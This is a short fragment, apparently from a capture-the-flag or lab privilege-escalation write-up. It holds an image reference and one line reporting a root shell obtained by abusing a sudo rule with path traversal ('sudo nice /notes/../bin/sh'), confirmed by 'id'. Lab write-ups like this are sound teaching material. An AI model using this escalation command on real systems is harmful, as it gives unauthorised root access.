 Root shell obtained: sudo nice /notes/../bin/sh, then id confirms uid=0(root).